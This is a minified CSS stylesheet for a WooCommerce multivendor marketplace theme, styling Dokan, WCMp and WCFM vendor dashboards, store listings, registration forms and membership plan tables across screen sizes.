.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-title{font-size:20px;font-weight:500;margin:15px 0}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .video-image:before{content:'';background:#000;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;width:100%;height:100%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-modalButton{opacity:0;filter:alpha(opacity=0);visibility:hidden}
.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-content:hover .video-image:before{opacity:.6;filter:alpha(opacity=60)}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-content:hover .tbay-modalButton{opacity:1;filter:alpha(opacity=100);visibility:visible}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner{flex-direction:column;align-items:unset;border:0}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon{color:#ca0815}
.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon{font-size:55px;padding:0;color:#ca0815}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-content{padding-top:30px}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .ourservice-heading{font-size:18px;margin-bottom:13px}form.register .dokan-become-seller .form-row{margin-bottom:10px}form.register .dokan-become-seller .form-row:last-child input{margin-top:20px !important}
#order-filter .dokan-table>thead>tr>th,#order-filter .dokan-table>thead>tr>td,#order-filter .dokan-table>tbody>tr>th,#order-filter .dokan-table>tbody>tr>td,#order-filter .dokan-table>tfoot>tr>th,#order-filter .dokan-table>tfoot>tr>td{text-align:center;vertical-align:middle;width:auto}#order-filter a.dokan-btn-sm{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.dokan-panel{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.dokan-orders-content .dokan-orders-area>a.dokan-btn{margin-bottom:20px;border:0;padding:0}.dokan-orders-content .dokan-orders-area>a.dokan-btn:active{-webkit-box-shadow:none;box-shadow:none}.dokan-orders-content .dokan-orders-area>a.dokan-btn:hover{color:#ca0815}.dokan-orders-content .dokan-orders-area td.thumb img{padding:0}.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>th,.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>td,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>th,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>td{text-align:center;vertical-align:middle;width:auto}
.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>td.line_cost,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>td.line_cost{text-align:right}.dokan-orders-content .dokan-orders-area .dokan-table>tfoot th{font-weight:500}.dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount{color:#ca0815}.dokan-orders-content .dokan-orders-area .general-details span{font-weight:500}.dokan-orders-content .add_note h4{font-weight:500;font-size:16px}.dokan-orders-content .dokan-panel-heading{padding:0 15px;font-size:16px;line-height:50px;text-transform:uppercase}
.dokan-orders-content .dokan-panel-heading strong{font-weight:500}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:0}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered li{margin:0;line-height:42px;width:100%}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered li input{width:100% !important}.dokan-orders-content .order_download_permissions .dokan-w7 .select2-container{width:100% !important}
.dokan-orders-content #dokan-order-status-form select.form-control{margin:0 0 10px}.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status{margin-left:5px;margin-right:0}.dokan-orders-content .dokan-pagination-container{margin-top:20px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td{vertical-align:middle}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-check{padding:0}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .col-check,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-link{text-align:center}
.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan_comments-form>select{height:44px}#dokan-secondary .sidebar>.widget>.widget-title{margin-bottom:10px}@media(min-width:1702px){.skin-marketplace-v1.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap{width:1120px}}@media(min-width:992px){#dokan-form-contact-seller input[type="submit"]{width:100%}}@media(min-width:992px) and (max-width:1199px){#dokan-secondary .sidebar{padding:0}}@media(min-width:768px) and (max-width:1199px){.dokan-dashboard-product-listing-wrapper #product-filter{overflow-x:auto}
.dokan-dashboard-product-listing-wrapper #product-filter .dokan-table{min-width:1170px}}@media(max-width:991px) and (min-width:768px){#dokan-seller-listing-wrap ul.dokan-seller-wrap li.coloum-3{width:50%}}@media(max-width:991px){.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin:25px 0 8px}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{display:block;white-space:nowrap;overflow:auto}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{display:inline-block;margin:0}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px;width:100%}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:0}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline.dokan-product-search-form{flex-direction:row-reverse}
.dokan-order-filter-serach form .dokan-form-group input[type="submit"]{text-transform:inherit}.dokan-orders-content .dokan-orders-area>.dokan-clearfix>div{width:100%;margin:0}}@media(max-width:767px){.dokan-store-sidebar,.dokan-single-store{width:100% !important;margin:0}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{padding:30px 10px}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head,.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{position:static}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery>.profile-info-head .store-name{text-transform:capitalize;font-size:20px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{position:relative;top:0;right:0;padding-left:15px;padding-right:0;text-align:left}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper,.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery{justify-content:center}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{text-align:center}.dokan-table tbody tr{display:block;margin-bottom:15px;border:1px solid #e5e5e5;padding:10px 0}.dokan-table tbody tr td{width:100%;display:block;text-align:left !important;padding:10px;border:0}
.dokan-table tbody tr td:first-child{border-top-width:0}.dokan-table tbody tr td:before{content:attr(data-title);display:inline-block;min-width:140px;text-align:left;padding-right:0 !important;font-weight:500}.dokan-table tbody tr:nth-of-type(odd){background:#f9f9f9}.dokan-table tbody tr:nth-of-type(odd) td{background-color:#f9f9f9}.dokan-table tbody .dokan-cmt-row-actions{margin-top:10px !important;visibility:visible !important}.dokan-dashboard .dokan-dashboard-wrap{padding-top:10px}.dokan-dashboard .dokan-dashboard-wrap thead{display:none}
.dokan-dashboard .entry-header{padding-top:0}.dokan-dashboard .dokan-product-edit .entry-title .dokan-right{float:right !important}.dokan-dashboard .dokan-product-edit .dokan-form-group .select2-container{width:100% !important}.dokan-dashboard .dokan-product-edit .dokan-form-top-area>div{width:100%;padding:0}.dokan-product-listing .dokan-product-listing-area tr .row-actions{margin-top:15px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type:before{text-align:left !important}
a.dokan-btn.dokan-btn-theme.dokan-add-new-product{padding:0 10px}a.dokan-btn.dokan-btn-theme.dokan-add-new-product i{display:none}.dokan-w6{width:100%;padding:0 !important}.dokan-order-filter-serach>form{float:none;width:100%}.dokan-orders-area .dokan-w4:not(.dokan-order-right-content){width:33.333% !important}.dokan-reviews-content .dokan-table tbody tr td{width:100% !important}.dokan-single-store .dokan-store-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;overflow-x:auto;white-space:nowrap}
.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{line-height:40px}.dokan-single-store .dokan-store-tabs ul li.dokan-right{margin:0;margin-left:10px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:31%;-moz-box-flex:31%;-webkit-flex:31%;-ms-flex:31%;flex:31%;max-width:31%}}@media(max-width:479px){.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{line-height:38px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:48%;-moz-box-flex:48%;-webkit-flex:48%;-ms-flex:48%;flex:48%;max-width:48%}
}@media(max-width:450px){.dokan-dashboard .dokan-dash-sidebar #dokan-navigation>#mobile-menu-icon{top:8px;width:auto;padding:3px 8px;left:15px;text-align:center;z-index:999}.dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu{overflow:unset;white-space:unset;position:relative;z-index:900}.dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu li{width:100%}.dokan-order-filter-serach .select2-container{width:auto !important}.dokan-order-filter-serach .select2-container .select2-selection__arrow{display:none}
}@media(max-width:430px){.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left{padding-right:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{width:100%}.dokan-product-listing .dokan-product-listing-area{padding:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top{position:relative}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter{padding-right:190px}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link>a{position:absolute;top:4px;right:0}.dokan-dashboard .dokan-w6.dokan-product-search-form{display:inline-block;margin-top:15px}.dokan-settings-content .dokan-settings-area .dokan-banner{width:auto !important;margin:0 0 30px !important}.dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn{padding:0 20px}}@media(max-width:767px){#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content{position:unset}
.dokan-seller-listing .wrapper-dokan{max-width:unset}}.fa-youtube-square:before{content:"\f166"}.wcmp_regi_main .register{font-family:"Poppins",sans-serif;padding:40px 30px;margin:0 0 18px;border-color:#e5e5e5;background:#f5f5f5;color:#555;max-width:750px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wcmp_regi_main .register .reg_header1{display:none}.wcmp_regi_main .register .reg_header2{margin:0 0 20px;color:#000;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e5e5e5;font-weight:500;text-transform:unset}
.wcmp_regi_main .register .woocommerce-privacy-policy-text a{color:#ca0815}.wcmp_regi_main .register .woocommerce-privacy-policy-text a:hover{text-decoration:underline}.wcmp_regi_main .register .wcmp_regi_form_box{margin:0;box-shadow:none;padding:0}.wcmp_regi_main .register .wcmp_regi_form_box .wcmp-regi-12{margin:0 0 15px;width:100%}.wcmp_regi_main .register .wcmp_regi_form_box input[required="required"]{background:#fff;border-color:#ddd;height:44px;line-height:44px;font-family:"Poppins",sans-serif;color:#000}
.wcmp_regi_main .register .wcmp_regi_form_box label{font-weight:500;color:#000}.wcmp_regi_main .register .wcmp_regi_form_box input[type="text"],.wcmp_regi_main .register .wcmp_regi_form_box input[type="email"],.wcmp_regi_main .register .wcmp_regi_form_box input[type="password"]{padding:0 15px}.wcmp_regi_main .register .wcmp_regi_form_box ~ .wcmp_regi_form_box{margin-bottom:15px}.wcmp_regi_main .register .button{height:auto;font-family:"Poppins",sans-serif !important;margin-top:11px}
.wcmp-product-policies h2.wcmp_policies_heading{font-size:20px;font-weight:500}.product_meta #report_abuse{text-decoration:underline;font-weight:600}#report_abuse_form .wcmp-abuse-report-title1{font-size:18px;font-weight:600;line-height:24px}#report_abuse_form input,#report_abuse_form textarea{border:1px solid #ddd;line-height:42px !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:auto;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){#report_abuse_form input,#report_abuse_form textarea{padding:0 8px !important}}#report-abuse table{border:0}#report-abuse table tr td{border:0 !important;padding:0}#report-abuse table tr td input[type="text"],#report-abuse table tr td input[type="email"],#report-abuse table tr td textarea{border:1px solid #e5e5e5;padding:15px;margin-bottom:10px}#report-abuse table input[type="submit"]{background:#ca0815;color:#fff;border:0}
#report-abuse table input[type="submit"]:hover{background:#ca0815;color:#fff}h2.custqna-title{font-size:18px}.wcmp_vendor_banner_template.template1 .description_data p{line-height:1.46}.wcmp_fpm_buttons{text-align:center;left:15px !important}.wcmp_fpm_buttons .wcmp_fpm_button_separator{margin:0 auto}#cust_qna_form h2{margin:0 0 30px;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e5e5e5;font-weight:500}#cust_qna_form form.customerqna-form{margin:0 0 30px}
#cust_qna_form #qna-ask-input input[type=text]{font-size:14px;height:44px;padding:0 20px;border-color:#e5e5e5}.products-list .product-block .sold-by-meta.sold-wcmp ~ .group-buttons{margin-top:20px}.vendor_sidebar>.widget.widget_product_categories{border-bottom:1px solid #e5e5e5;padding-bottom:27px}.vendor_sidebar .widget_wcmp_quick_info #respond input[type="text"],.vendor_sidebar .widget_wcmp_quick_info #respond textarea,.vendor_sidebar .widget_wcmp_quick_info #respond input[type="email"]{width:100%}
.vendor_sidebar .widget_wcmp_quick_info #respond textarea{border:1px solid #ddd !important;padding:10px 15px;outline:0}.vendor_sidebar .widget_wcmp_quick_info #respond input#submit{background:#ca0815;width:100%}.vendor_sidebar .widget_product_vendor_list input[type="search"]{border:1px solid #ddd !important;-webkit-box-shadow:none;box-shadow:none;padding:5px;height:42px}#wcmp_vendor_reviews #review_form_wrapper{border-top:1px solid #e5e5e5;margin-top:19px;float:left;width:100%;padding-bottom:0}
#wcmp_vendor_reviews #review_form_wrapper #reply-title{padding-top:30px}#wcmp_vendor_reviews .comment-form-comment{margin-bottom:15px !important}#wcmp_vendor_reviews #comments{padding-top:15px;clear:both}#wcmp_vendor_reviews #comments h2{display:inline-block;padding:19px 0 21px}#wcmp_vendor_reviews #comments .woocommerce-noreviews{display:none}#wcmp_vendor_reviews #comments .vendor_comment_list{padding:0}#wcmp_vendor_reviews #comments .vendor_comment_list li:last-child{border-bottom:0 !important}
#wcmp_vendor_reviews #comments time{float:none}#wcmp_vendor_reviews .stars ~ .stars{display:none}.wcmp_vendor_banner>img{margin-bottom:0}.tax-dc_vendor_shop .tbay-filter .woocommerce-ordering{display:none}.tax-dc_vendor_shop .tbay-filter .woocommerce-result-count{float:right}#wcmp-store-conatiner .wcmp-store-detail-list li>a[href="#reviews"]{font-size:14px;font-weight:400;color:inherit}#wcmp-store-conatiner .wcmp-store-detail-list li.list-rating span.star-rating:before{color:#ddd !important}
#wcmp-store-conatiner .wcmp-store-detail-list li.list-rating span.star-rating>span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap{margin-left:-15px;margin-right:-15px}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:calc(33.33333% - 30px);margin:0 15px 30px}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){margin-left:15px;margin-right:15px}
#wcmp-store-conatiner .wcmp-store-locator-wrap{margin-top:-24px}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination{border-bottom-color:#eee;padding-bottom:21px;margin-bottom:30px;padding-top:37px}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort select{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;outline:0}#wcmp-store-conatiner .wcmp-store-map-filter{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f5f5f5 !important}
#wcmp-store-conatiner .wcmp-store-map-filter>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-right:12px}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-email{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-within,#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-distanceSelect{max-width:210px;font-weight:600}#wcmp-store-conatiner .wcmp-store-map-filter input[type="text"],#wcmp-store-conatiner .wcmp-store-map-filter select{width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd}
#wcmp-store-conatiner .wcmp-store-map-filter select{outline:0}#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]{min-width:129px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-info{left:25px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap{padding-left:25px;padding-right:25px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list{margin-top:9px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li{padding:0}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li.list-name{margin-bottom:7px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li.list-rating{margin-top:-8px;margin-bottom:4px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name{font-size:16px;font-weight:600;color:inherit}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover{color:#ca0815}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li i{font-size:14px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail{color:inherit;color:#ca0815}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail label{font-weight:normal}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i{position:unset;margin-right:10px;color:inherit}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i.ico-call-icon:before{content:"\e901"}.wcmp-store-detail-list .star-rating:before,.wcmp_vendor_banner_template.template3 .vendor_address .star-rating:before{color:#000 !important}.wcmp-dashboard #tbay-breadscrumb{margin-bottom:40px}.wcmp-dashboard #tbay-breadscrumb .page-title{display:none}@media(max-width:991px){#tbay-main-content .wcmp_regi_main{width:100% !important;margin:0 !important}
#tbay-main-content .wcmp_regi_main .register{padding-top:15px}#tbay-main-content .wcmp_regi_main .register .wcmp_regi_form_box{padding:0}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:calc(50% - 30px)}}@media(max-width:767px){#tbay-main-content .wcmp_regi_main .register{padding:15px}}@media(max-width:480px){#wcmp-store-conatiner .wcmp-store-map-filter{padding:10px}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-email{flex:100%;margin:0 0 10px}
#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-within{margin-left:0}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination{padding-top:15px;text-align:left}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap{margin:0}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:100%}.wcmp_vendor_banner_template.template3 .vendor_img_add .img_div img{margin-bottom:0}.wcmp_vendor_banner_template.template3 .vendor_address{margin-left:0}
}#custom-register .wcfmmp_become_vendor_link{margin-top:15px}#custom-register .wcfmmp_become_vendor_link a{color:#ca0815}.wcfm-info,.wcfm-success,.wcfm-warning,.wcfm-error,.wcfm-validation,.wcfm-wcfmu{padding:15px}#wcfm-main-contentainer{padding-bottom:200px}#wcfm-main-contentainer .wcfm-membership-wrapper{padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}#wcfm-main-contentainer .wcfm-membership-wrapper>h2{display:none;text-transform:uppercase;font-weight:600;margin-top:-10px}
#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]{margin-top:10px;padding:0 37px !important;border:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps{padding-top:60px;padding-bottom:40px;color:#888}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li{font-size:14px;text-transform:uppercase;padding-bottom:18px}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li:before{width:18px;height:18px;bottom:-2px}
#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li.active:before{border-width:9px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_title{font-size:16px;font-weight:600;text-transform:uppercase;line-height:40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;position:relative}
#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_title:before{content:'';background:#333;position:absolute;right:-1px;left:auto;top:0;bottom:0;width:1px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_price .amount{font-size:32px;font-weight:600;border:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_featured_top{font-size:14px;text-transform:capitalize;padding:5px 0;color:#fff;margin-top:-6px}
#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_description{font-weight:500;padding:0 20px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_price_description{font-size:13px;margin:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper{border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;position:relative}
#wcfm-main-contentainer .wcfm_membership_box_wrraper:after{content:'';background:#fff;position:absolute;top:100%;left:-1px;right:-1px;height:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e5e5e5;border-top:0;-webkit-box-shadow:0 12px 15px rgba(0,0,0,0.15);box-shadow:0 12px 15px rgba(0,0,0,0.15)}#wcfm-main-contentainer .wcfm_membership_box_wrraper:not(:first-child):hover{z-index:11;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,0.15);box-shadow:0 0 30px 0 rgba(0,0,0,0.15)}
#wcfm-main-contentainer .wcfm_membership_box_wrraper:not(:first-child):hover:after{height:30px}#wcfm-main-contentainer .wcfm_membership_box_wrraper.wcfm_featured_membership_box_wrraper{margin-top:-30px}#wcfm-main-contentainer .wcfm_membership_box_wrraper.wcfm_featured_membership_box_wrraper .wcfm_membership_box_head{margin:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;margin:0}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div{border:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div.wcfm_membership_box_foot{border-top:1px solid #e5e5e5;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div.wcfm_membership_box_foot.wcfm_membership_feature_box_foot{border-left:1px solid #e5e5e5}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot{padding:30px 0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button{margin:0;border:0;padding:0 33px !important;-webkit-box-shadow:none;box-shadow:none;letter-spacing:0;line-height:42px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button:hover{color:inherit !important}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button:focus{outline:0}#wcfm-main-contentainer .wcfm_membership_box_body{font-size:14px}#wcfm-main-contentainer .wcfm_membership_element{padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;background:#fff;border-top:1px solid #e5e5e5;font-weight:500}#wcfm-main-contentainer .wcfm_membership_element:nth-child(even){background:#f5f5f5}#wcfm-main-contentainer .wcfm_membership_element.wcfm_membership_feature_element{font-weight:600;justify-content:unset;border-left:1px solid #e5e5e5}
#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper:before,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper:after{content:" ";display:table}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper:after{clear:both}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button{padding:0 30px !important;color:#000;margin-left:10px;margin-right:0;float:right}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover{color:#000 !important}
#wcfm-main-contentainer .wcfm_membership_review_plan .wcfm_review_plan_feature{border-right-width:2px;border-right-style:solid;border-left:0}#wcfm-main-contentainer .wcfm_membership_review_plan .wcfm_review_plan_feature_val{border-left:0;border-right:0}#wcfm-main-contentainer .wcfm_membership_review_plan,#wcfm-main-contentainer .wcfm_membership_pay{padding:20px}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free{margin:20px 0}
#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free .wcfm_membership_price_description,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free .wcfm_membership_price_description{display:inline-block;margin:0}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free input,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free input{margin-right:10px;margin-left:0}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_welcome{margin-bottom:20px}
#wcfm-main-contentainer .wcfm_membership_review_pay #wcfm_membership_payment_submit{margin-top:30px}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_payment_option_bank_transfer_deails{margin:20px}#wcfm-main-contentainer .widget_search input[type="text"],#wcfm-main-contentainer .widget_search input[type="email"]{border:0;background:transparent;margin:0;height:auto}#wcfm_membership_container input[type="text"],#wcfm_membership_container input[type="file"],#wcfm_membership_container input[type="password"],#wcfm_membership_container select,#wcfm_membership_container input[type="number"],#wcfm_membership_container input[type="time"],#wcfm_membership_container input[type="search"],#wcfm_membership_container textarea{width:100%;border-color:#e5e5e5 !important;padding-left:15px;padding-right:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
#wcfm_membership_container input#terms{margin:0}#wcfm_membership_container .select2-container,#wcfm_membership_container select.country_select{width:100% !important}#wcfm_membership_container .select2-container .select2-selection--single,#wcfm_membership_container select.country_select .select2-selection--single{margin:0}#wcfm_membership_container p.wcfm_title strong,#wcfm_membership_container span.wcfm_title strong{font-style:normal}#wcfm_membership_container p.description{margin-left:0}#wcfm-main-contentainer input.wcfm-checkbox,#wcfm-main-contentainer input[type="checkbox"]{margin:-12px 0 0}
